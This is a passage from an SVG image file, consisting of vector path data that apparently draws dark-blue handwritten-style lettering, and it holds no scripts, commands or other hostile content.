916c.993-.092,1.978-.154,2.948-.185s1.947,0,2.948,0a13.34,13.34,0,0,1,1.47.054c.485.054.962.069,1.439.115l1.493.139a1.016,1.016,0,0,0,.339.062,1.753,1.753,0,0,1,.339.038.515.515,0,0,0,.185,0,.215.215,0,0,1,.154.069.77.77,0,0,1,.431.246Zm-27.807,5.634a8.15,8.15,0,0,0,1.932-1.016,10,10,0,0,0,1.662-1.455,9.368,9.368,0,0,0,1.254-1.793c-.616.385-1.231.77-1.863,1.1a8.212,8.212,0,0,0-1.762,1.3c-.292.254-.577.516-.847.77a6.067,6.067,0,0,0-.716.893l-.1.277a.77.77,0,0,1,.269-.069.369.369,0,0,0,.169-.008Z" transform="translate(-27 -85.794)" fill="#154d7a"/>
      <path id="Path_7104" data-name="Path 7104" d="M174.33,373.046c.362,0,.77.054,1.224.1a5.472,5.472,0,0,1,1.285.285,2.863,2.863,0,0,1,1.031.608,1.447,1.447,0,0,1,.423,1.108.339.339,0,0,1-.308.423,1.761,1.761,0,0,1-.608,0,1.362,1.362,0,0,1-1.016-.716c0-.069-.154-.115-.454-.154a11.286,11.286,0,0,0-1.17-.062c-.477-.008-1,0-1.593,0s-1.162.038-1.724.085a39.428,39.428,0,0,0-5.8.908,27.518,27.518,0,0,0-5.718,2.07,5.241,5.241,0,0,1,.77,1.793,3.371,3.371,0,0,1-.154,1.963,4.318,4.318,0,0,1-1.37,2.032,7.613,7.613,0,0,1-2.117,1.285,5.109,5.109,0,0,1-1.3.323,4.3,4.3,0,0,1-1.339-.046,4,4,0,0,1-1.208-.477,2.424,2.424,0,0,1-.893-.985,1.978,1.978,0,0,1-.239-1.162,3.848,3.848,0,0,1,.339-1.17,6.05,6.05,0,0,1,.677-1.1c.269-.354.531-.662.77-.931a12.068,12.068,0,0,1,1.578-1.324,19.589,19.589,0,0,1,1.778-1.116c-.431-.523-.877-1.039-1.339-1.539a7.058,7.058,0,0,1-1.07-1.539,4.849,4.849,0,0,1-.246-.9,1.1,1.1,0,0,1,.215-.885.924.924,0,0,1,.877-.385,2.163,2.163,0,0,1,.985.323,2.109,2.109,0,0,1,.662.708,1.039,1.039,0,0,1,.115.939.962.962,0,0,1-.4.57,12.435,12.435,0,0,0,.77,1.016c.285.323.577.646.893.962a28.389,28.389,0,0,1,4.864-1.778,38.754,38.754,0,0,1,5.064-1A30.191,30.191,0,0,1,174.33,373.046Zm-16.624,8.735a3.363,3.363,0,0,0,.893-1.678,2.678,2.678,0,0,0-.254-1.539c-.316.177-.623.362-.916.554a5.968,5.968,0,0,0-.77.631,8.966,8.966,0,0,0-1.539,1.593,2.119,2.119,0,0,0-.285.385,6.63,6.63,0,0,0-.354.608,2.848,2.848,0,0,0-.254.631.431.431,0,0,0,.046.439c.046.069.146.092.308.085a3.485,3.485,0,0,0,.508-.085,4.847,4.847,0,0,0,.539-.169c.185-.069.316-.123.408-.169A4.718,4.718,0,0,0,157.706,381.781Z" transform="translate(-35.027 -85.589)" fill="#154d7a"/>
      <path id="Path_7105" data-name="Path 7105" d="M211.442,373.941a3.671,3.671,0,0,1,.7.408.616.616,0,0,1,.316.639.5.5,0,0,1-.439.493,1.363,1.363,0,0,1-.708,0,8.389,8.389,0,0,0-3.217-.716,27.374,27.374,0,0,0-3.356.139,30.988,30.988,0,0,0-3.517.539c-1.154.254-2.309.531-3.456.847-1.016.254-2.009.523-2.978.816s-1.955.6-2.948.916a8.8,8.8,0,0,1-1.339.623c-.462.169-.908.346-1.339.523a26.869,26.869,0,0,1-2.694.885,23.632,23.632,0,0,1-2.794.577,1.055,1.055,0,0,1-.723-.169,1.785,1.785,0,0,1-.593-.546.77.77,0,0,1-.154-.593c0-.192.223-.308.562-.354l1.047-.169a.638.638,0,0,1,.239-.2,7.906,7.906,0,0,1,1.739-.677c.6-.162,1.185-.331,1.747-.508l1.154-.339,1.147-.339.677-.408a7.2,7.2,0,0,0,.862-.608,1.67,1.67,0,0,0,.593-.847,1.047,1.047,0,0,0,0-.308.769.769,0,0,1-.308,0,1.262,1.262,0,0,0-.339,0c-.354.069-.708.146-1.047.239s-.677.192-1.016.308A26.284,26.284,0,0,0,185,376.8a33.72,33.72,0,0,0-3.964,2.217c-1.262.823-2.509,1.709-3.725,2.655-.839.654-1.647,1.339-2.44,2.055s-1.539,1.439-2.309,2.178q-1.924,2.471-3.91,4.895c-1.316,1.616-2.671,3.225-4.048,4.826a.569.569,0,0,1-.57.185,1.8,1.8,0,0,1-.77-.269,1.6,1.6,0,0,1-.539-.523.577.577,0,0,1,0-.608,57.66,57.66,0,0,1,7.589-9.382l.2-.185a.923.923,0,0,0,.169-.185.215.215,0,0,1,.069-.054.2.2,0,0,0,.069-.085c.631-.816,1.262-1.632,1.878-2.455s1.224-1.655,1.816-2.486l1.131-1.539c.439-.608.816-1.131,1.131-1.539a11.034,11.034,0,0,0,.77-1.085,1.539,1.539,0,0,0,.192-1.285c-.092-.185-.062-.316.085-.408a.893.893,0,0,1,.485-.139,1.17,1.17,0,0,1,.593.169,1.054,1.054,0,0,1,.423.439,2.124,2.124,0,0,1,.292,1.324,3.286,3.286,0,0,1-.462,1.285,3.893,3.893,0,0,0-.231.377c-.092.154-.192.323-.308.493l-.323.485c-.1.162-.185.285-.254.377a36.79,36.79,0,0,1,4.81-2.878,35.4,35.4,0,0,1,5.149-2.1c.77-.223,1.539-.416,2.37-.577a3.787,3.787,0,0,1,2.37.308,2.608,2.608,0,0,1,1.047.893,1.809,1.809,0,0,1,.308,1.239l1.963-.539,1.963-.546c1.154-.292,2.309-.539,3.44-.77a28.905,28.905,0,0,1,3.471-.439,20.264,20.264,0,0,1,3.348,0A10,10,0,0,1,211.442,373.941Z" transform="translate(-37.467 -85.907)" fill="#154d7a"/>
      <path id="Path_7106" data-name="Path 7106" d="M243.725,371.75a1.486,1.486,0,0,1,.493.354,1.631,1.631,0,0,1,.369.523.77.77,0,0,1,0,.539.7.7,0,0,1-.493.408,1.054,1.054,0,0,1-.646-.085,1.024,1.024,0,0,1-.539-.454c-1.239.177-2.424.385-3.556.608s-2.24.485-3.34.77-2.193.631-3.3,1-2.263.77-3.486,1.239l-1.878.723c-.623.239-1.247.446-1.878.631-.292.062-.608.146-.947.231a5.233,5.233,0,0,1-1,.169,3.717,3.717,0,0,1-.97-.062,1.539,1.539,0,0,1-.808-.477,1.255,1.255,0,0,1-.377-.677,1.755,1.755,0,0,1,0-.77,3.271,3.271,0,0,1,.3-.723c.139-.239.277-.462.408-.662a7.242,7.242,0,0,1,1.07-1.285,2.886,2.886,0,0,1,1.539-.77.585.585,0,0,1,.316,0,1.124,1.124,0,0,1,.408.169.993.993,0,0,1,.292.269.308.308,0,0,1,0,.323,4.048,4.048,0,0,1-.7.931,7.653,7.653,0,0,0-.77.893,3.971,3.971,0,0,0-.608,1.054c-.046,0-.077,0-.1.1a4.763,4.763,0,0,1,.608-.208l1.539-.508q3.586-1.355,7.2-2.517a51.312,51.312,0,0,1,7.8-1.847l1.539-.208A2.448,2.448,0,0,1,243.725,371.75Zm-12.53-4.271a.823.823,0,0,1,.285.546.685.685,0,0,1-.215.608,5.589,5.589,0,0,1-1.285.508,4.184,4.184,0,0,1-.9.1,1.885,1.885,0,0,1-.831-.2,2.486,2.486,0,0,1-.677-.577.67.67,0,0,1-.1-.77,1.539,1.539,0,0,1,.493-.477,2.916,2.916,0,0,1,.623-.308,2.255,2.255,0,0,1,1.539,0,.839.839,0,0,1,.508.308,1.255,1.255,0,0,1,.562.262Z" transform="translate(-50.986 -84.493)" fill="#154d7a"/>
      <path id="Path_7107" data-name="Path 7107" d="M276.077,370.522a.485.485,0,0,1-.208.562,1.209,1.209,0,0,1-.608.154,31.891,31.891,0,0,0-7.381.1,40.861,40.861,0,0,0-7.181,1.624,63.879,63.879,0,0,0-6.011,2.255c-1.947.847-3.941,1.624-5.972,2.347a5.251,5.251,0,0,1-1.154.277,2.586,2.586,0,0,1-1.185-.169,2.44,2.44,0,0,1-1-.677,1.708,1.708,0,0,1-.423-1.154,2.516,2.516,0,0,1,.393-1.324c.262-.423.516-.831.77-1.216l1.539-2.063c.654-.862,1.331-1.678,2.032-2.455s1.424-1.539,2.17-2.309l-1.085.169c-.585.108-1.17.231-1.747.354l-1.739.354-1.747.354a3.5,3.5,0,0,1-1.778-.085,2.311,2.311,0,0,1-.454-.285.346.346,0,0,1-.123-.493,1.116,1.116,0,0,1,.616-.523,7.215,7.215,0,0,1,.847-.254c.362-.069.7-.146,1.031-.223s.662-.154,1-.216l3.994-.77,3.586-.608a47.511,47.511,0,0,1,10.636-7.011.77.77,0,0,1,.493,0,1.741,1.741,0,0,1,.539.223,1.447,1.447,0,0,1,.423.385.639.639,0,0,1,.139.477,3.9,3.9,0,0,1-.847,2.047,19.237,19.237,0,0,1-1.539,1.639L263.04,363c.323-.046.639-.085.97-.115s.646-.077.962-.115l3.656-.408c1.224-.138,2.44-.254,3.663-.339s2.309-.223,3.448-.323,2.309-.154,3.456-.154h.269a1.939,1.939,0,0,1,.816.185,1.231,1.231,0,0,1,.608.593.57.57,0,0,1,.038.562.593.593,0,0,1-.508.285c-1.355.185-2.717.3-4.087.362s-2.724.138-4.079.254q-2.978.269-5.911.608t-5.9.77l-.277.2c-.716.562-1.439,1.1-2.147,1.609s-1.439,1.024-2.186,1.539c-.316.208-.708.446-1.185.731s-.977.57-1.539.862-1.054.577-1.585.862-1.016.516-1.439.693l-.77.954a25.87,25.87,0,0,0-1.508,2.132c-.115.154-.223.308-.339.454a1.762,1.762,0,0,0-.269.462.685.685,0,0,0-.085.269.986.986,0,0,1-.085.269.269.269,0,0,1,.131,0h.1l.323-.139a3.326,3.326,0,0,0,.323-.169l1.255-.477,1.37-.539,1.37-.539q2.748-1.116,5.472-2.14a47.506,47.506,0,0,1,5.572-1.693,34.817,34.817,0,0,1,5.888-.977,29.51,29.51,0,0,1,6,.131,1.716,1.716,0,0,1,.77.292,1.093,1.093,0,0,1,.485.57ZM254.4,367.274c.385-.254.77-.508,1.116-.77s.731-.546,1.116-.816l-1.116.169c-.385.385-.77.77-1.154,1.1s-.77.716-1.147,1.1Zm8.466-6.773a52.349,52.349,0,0,0-4.618,3.148l1.247-.169c.454-.385.893-.77,1.324-1.154l1.285-1.147.393-.339Z" transform="translate(-56.009 -82.287)" fill="#154d7a"/>
      <path id="Path_7108" data-name="Path 7108" d="M306.729,375.194a.67.67,0,0,1,0,.616.462.462,0,0,1-.508.269,31.5,31.5,0,0,0-6.927.554,41.452,41.452,0,0,0-6.65,1.886,29.655,29.655,0,0,0-3.217,1.354,12.769,12.769,0,0,1-1.462.554,2.47,2.47,0,0,1-1.539-.046,3.4,3.4,0,0,1-.893-.493,2.047,2.047,0,0,1-.631-.77c-.377.2-.77.393-1.147.577a8.1,8.1,0,0,1-1.185.439,5.088,5.088,0,0,1-1.424.131,3.249,3.249,0,0,1-1.424-.4,1.855,1.855,0,0,1-.831-1.1,1.539,1.539,0,0,1,.362-1.308,8.52,8.52,0,0,1,4.433-3.079,10.164,10.164,0,0,1,1.424-.254,2.671,2.671,0,0,1,1.424.223,2.878,2.878,0,0,1,.77.554,1.185,1.185,0,0,1,.408.87,1.432,1.432,0,0,1,.708.593.477.477,0,0,1-.169.693l-.508.508a3.075,3.075,0,0,0-.439.539,2.9,2.9,0,0,0-.169.254q-.069.115-.139.254l.508-.169,1.324-.608c.877-.385,1.755-.731,2.624-1.047s1.755-.616,2.655-.885a46.57,46.57,0,0,1,5.5-1.2,29.513,29.513,0,0,1,5.6-.323,2.63,2.63,0,0,1,.847.208,1.139,1.139,0,0,1,.67.608ZM281.7,378.381c.292-.115.577-.231.847-.354l.816-.393c.469-.269.947-.546,1.416-.831s.939-.57,1.393-.862v-.069q0-.262-.139-.254l-.369.085a2.262,2.262,0,0,1-.77.208l-.77.323a4.45,4.45,0,0,0-.693.385,7.741,7.741,0,0,0-1.185.816,6.211,6.211,0,0,0-1.016,1.047A.886.886,0,0,0,281.7,378.381Z" transform="translate(-64.242 -86.183)" fill="#154d7a"/>
      <path id="Path_7109" data-name="Path 7109" d="M334.764,369.226a2.6,2.6,0,0,1,.539.316.631.631,0,0,1,.308.493.523.523,0,0,1-.239.462.662.662,0,0,1-.508.085,14.9,14.9,0,0,0-3.078-.362,18.659,18.659,0,0,0-3.079.223,25.4,25.4,0,0,0-3.017.646c-.993.269-1.97.57-2.94.908a54.476,54.476,0,0,0-5.865,2.309q-2.84,1.308-5.649,2.694a.662.662,0,0,1-.493.085,1.477,1.477,0,0,1-.493-.185,1.642,1.642,0,0,1-.423-.339,1.186,1.186,0,0,1-.254-.408,1.478,1.478,0,0,1-.139-.877,3.457,3.457,0,0,1,.254-.862,3.931,3.931,0,0,1,.462-.77c.177-.246.346-.493.508-.77l.877-1.3q.469-.693,1.455-1.916a54.085,54.085,0,0,1,4.133-4.741,60.529,60.529,0,0,1,4.618-4.233c.839-.677,1.685-1.331,2.555-1.963s1.747-1.239,2.624-1.824l1.27-.847a6.847,6.847,0,0,1,1.37-.716,3.893,3.893,0,0,1,1.424-.254,2.579,2.579,0,0,1,1.424.523,1.039,1.039,0,0,1,.393.462.5.5,0,0,1-.123.554q-2.139,2.2-4.364,4.187c-1.493,1.316-3.079,2.586-4.679,3.81q-2,1.539-4.041,2.894a49.209,49.209,0,0,1-4.287,2.555c-.292.362-.562.723-.816,1.085l-.77.962q-.377.5-.646.9c-.162.246-.316.485-.477.708a6.572,6.572,0,0,0-.439.716c1.539-.77,3.186-1.539,4.81-2.24s3.286-1.331,4.979-1.893c1.039-.316,2.078-.6,3.117-.847s2.093-.462,3.179-.646a16.738,16.738,0,0,1,3.286-.216A9.175,9.175,0,0,1,334.764,369.226Zm-15.108-4c.454-.292.885-.593,1.308-.893s.839-.631,1.27-.97a65.8,65.8,0,0,0,5.718-4.91c-.408.277-.77.546-1.185.831l-1.147.831c-.977.77-1.916,1.5-2.832,2.27s-1.8,1.539-2.655,2.4Z" transform="translate(-71.281 -81.799)" fill="#154d7a"/>
      <path id="Path_7110" data-name="Path 7110" d="M360.727,371.75a1.539,1.539,0,0,1,.485.354,1.793,1.793,0,0,1,.377.523.769.769,0,0,1,0,.539.67.67,0,0,1-.493.408,1.032,1.032,0,0,1-.639-.085,1.047,1.047,0,0,1-.546-.454c-1.239.177-2.424.385-3.556.608s-2.24.485-3.332.77-2.193.631-3.3,1-2.27.77-3.486,1.239l-1.878.723c-.623.239-1.255.446-1.886.631-.292.062-.608.146-.947.231a5.134,5.134,0,0,1-1,.169,3.664,3.664,0,0,1-.962-.062,1.539,1.539,0,0,1-.816-.477,1.293,1.293,0,0,1-.369-.677,1.747,1.747,0,0,1,0-.77,2.963,2.963,0,0,1,.308-.723c.139-.239.269-.462.408-.662a7.2,7.2,0,0,1,1.062-1.285,2.948,2.948,0,0,1,1.539-.77.615.615,0,0,1,.323,0,1.123,1.123,0,0,1,.408.169.961.961,0,0,1,.285.269.277.277,0,0,1,0,.323,3.847,3.847,0,0,1-.693.931,6.408,6.408,0,0,0-.77.893,3.778,3.778,0,0,0-.608,1.054c-.046,0-.085,0-.1.1a4.4,4.4,0,0,1,.608-.208l1.539-.508q3.594-1.355,7.2-2.517a50.874,50.874,0,0,1,7.8-1.847l1.539-.208A2.448,2.448,0,0,1,360.727,371.75Zm-12.53-4.271a.862.862,0,0,1,.285.546.685.685,0,0,1-.223.608,5.324,5.324,0,0,1-1.285.508,4.172,4.172,0,0,1-.893.1,1.887,1.887,0,0,1-.831-.2,2.309,2.309,0,0,1-.677-.577.654.654,0,0,1-.1-.77,1.439,1.439,0,0,1,.485-.477,2.8,2.8,0,0,1,.631-.308,2.255,2.255,0,0,1,1.539,0,.885.885,0,0,1,.508.308,1.331,1.331,0,0,1,.562.262Z" transform="translate(-77.942 -84.493)" fill="#154d7a"/>
      <path id="Path_7111" data-name="Path 7111" d="M393.066,370.522a.492.492,0,0,1-.2.562,1.254,1.254,0,0,1-.608.154,31.885,31.885,0,0,0-7.381.1,40.861,40.861,0,0,0-7.181,1.624,63.06,63.06,0,0,0-6.011,2.255c-1.955.847-3.948,1.624-5.98,2.347a5.286,5.286,0,0,1-1.147.277,2.571,2.571,0,0,1-1.185-.169,2.386,2.386,0,0,1-1-.677,1.67,1.67,0,0,1-.423-1.154,2.578,2.578,0,0,1,.385-1.324c.262-.423.516-.831.77-1.216l1.539-2.063c.654-.862,1.331-1.678,2.032-2.455s1.424-1.539,2.163-2.309l-1.077.169c-.593.108-1.17.231-1.747.354l-1.747.354-1.739.354a3.487,3.487,0,0,1-1.778-.085,2.138,2.138,0,0,1-.462-.285.339.339,0,0,1-.115-.493,1.132,1.132,0,0,1,.608-.523,7.212,7.212,0,0,1,.847-.254c.362-.069.708-.146,1.031-.223s.662-.154,1-.216l3.994-.77,3.594-.608a47.454,47.454,0,0,1,10.629-7.011.769.769,0,0,1,.493,0,1.776,1.776,0,0,1,.546.223,1.447,1.447,0,0,1,.423.385.67.67,0,0,1,.131.477,3.848,3.848,0,0,1-.847,2.047,17.009,17.009,0,0,1-1.539,1.639l-1.047.993c.316-.046.639-.085.962-.115s.654-.077.97-.115l3.656-.408c1.216-.138,2.44-.254,3.656-.339s2.309-.223,3.456-.323,2.309-.154,3.456-.154h.269a1.993,1.993,0,0,1,.816.185,1.262,1.262,0,0,1,.608.593.569.569,0,0,1,0,.562.593.593,0,0,1-.508.285c-1.355.185-2.717.3-4.079.362s-2.725.138-4.079.254q-2.978.269-5.911.608t-5.911.77l-.269.2c-.723.562-1.439,1.1-2.147,1.609s-1.439,1.024-2.186,1.539c-.316.208-.716.446-1.185.731s-.977.57-1.539.862l-1.578.839a15.778,15.778,0,0,1-1.439.693l-.77.954a25.961,25.961,0,0,0-1.493,2.132c-.108.154-.223.308-.339.454a2.31,2.31,0,0,0-.269.462.846.846,0,0,0-.085.269.769.769,0,0,1-.085.269.3.3,0,0,1,.139,0h.1l.323-.139a3.327,3.327,0,0,0,.323-.169l1.247-.477,1.378-.539,1.37-.539q2.74-1.116,5.464-2.14a47.969,47.969,0,0,1,5.572-1.693,34.914,34.914,0,0,1,5.9-.977,29.519,29.519,0,0,1,6,.131,1.716,1.716,0,0,1,.77.292,1.077,1.077,0,0,1,.477.593Zm-21.673-3.248c.385-.254.77-.508,1.124-.77s.731-.546,1.116-.816l-1.116.169c-.385.385-.77.77-1.154,1.1s-.77.716-1.154,1.1Zm8.466-6.773a53.61,53.61,0,0,0-4.618,3.148l1.254-.169c.454-.385.893-.77,1.324-1.154l1.285-1.147.385-.339a1.409,1.409,0,0,1,.339-.339Z" transform="translate(-82.958 -82.287)" fill="#154d7a"/>
      <path id="Path_7112" data-name="Path 7112" d="M421.634,375.385a.493.493,0,0,1-.085.454.446.446,0,0,1-.423.154,14.939,14.939,0,0,0-3.794.408c-1.239.292-2.463.616-3.656.977a45.415,45.415,0,0,0-6.2,2.424,32.154,32.154,0,0,0-5.649,3.433c-.162.254-.323.485-.493.716a8.843,8.843,0,0,0-.523.77c-.57.77-1.124,1.539-1.678,2.309s-1.124,1.5-1.709,2.247-1.062,1.3-1.624,1.932a6.881,6.881,0,0,1-1.97,1.539.77.77,0,0,1-.593.054,1.753,1.753,0,0,1-.639-.308,1.639,1.639,0,0,1-.446-.508.608.608,0,0,1,0-.562,21.382,21.382,0,0,1,1.832-3.148,29.838,29.838,0,0,1,2.309-2.84,27.123,27.123,0,0,1,3.848-3.494l1.693-2.347q.847-1.178,1.662-2.355-.885.577-1.778,1.085a12.58,12.58,0,0,1-1.886.847,3.424,3.424,0,0,1-1,.231,1.647,1.647,0,0,1-.993-.269,1.616,1.616,0,0,1-.577-.608,1.17,1.17,0,0,1-.1-.847,2.832,2.832,0,0,1,.523-.9c.239-.277.469-.546.693-.77a6.242,6.242,0,0,1,.816-.916q.439-.4.947-.808a.377.377,0,0,1,.339-.069,1.17,1.17,0,0,1,.454.169,1.086,1.086,0,0,1,.339.3.246.246,0,0,1,0,.339c-.246.316-.477.631-.693.931s-.446.616-.693.931a1.461,1.461,0,0,1-.169.254,1.077,1.077,0,0,0-.169.292c.108-.069.215-.123.3-.169l.308-.169c.316-.185.631-.377.947-.593l.947-.631c.631-.423,1.285-.831,1.947-1.216a8.963,8.963,0,0,1,2.086-.877,1.216,1.216,0,0,1,.662,0,1.776,1.776,0,0,1,.593.292,4.168,4.168,0,0,1,.369.439.439.439,0,0,1,.038.539l-2.648,3.848a10.868,10.868,0,0,1,.97-.508c.323-.162.654-.323.993-.477a30,30,0,0,1,3.325-1.339c1.124-.393,2.27-.77,3.417-1.062.562-.139,1.147-.285,1.747-.446s1.193-.285,1.793-.385a11.766,11.766,0,0,1,1.778-.169,6.322,6.322,0,0,1,1.762.216,1.44,1.44,0,0,1,.539.292A.769.769,0,0,1,421.634,375.385Z" transform="translate(-90.323 -86.096)" fill="#154d7a"/>
    </g>
  </g>
</svg>
